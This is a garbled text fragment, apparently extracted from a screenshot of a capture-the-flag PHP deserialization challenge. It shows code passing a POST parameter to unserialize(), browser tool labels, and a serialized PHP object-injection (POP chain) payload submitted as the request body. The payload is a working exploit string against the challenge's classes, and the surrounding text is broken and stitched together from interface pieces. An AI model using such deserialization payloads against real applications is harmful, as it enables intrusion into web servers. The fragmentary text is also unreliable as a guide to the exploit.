 unserialize($_POST['pop']);
} O.o
o.O
saber_master_saber_master.php
Memory Elements Console Sources Network Performance Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Use POST method application/x-www-form-urlencoded
Body
pop=O:1:"E":2:{s:4:"name";N;s:3:"num";O:1:"D":2:{s:3:"lao";O:1:"B":1:
{s:3:"luo";O:1:"A":1:{s:4:"mack";O:1:"C":1:
{s:5:"wang1";N;}}}s:4:"chen";s:3:"non";}}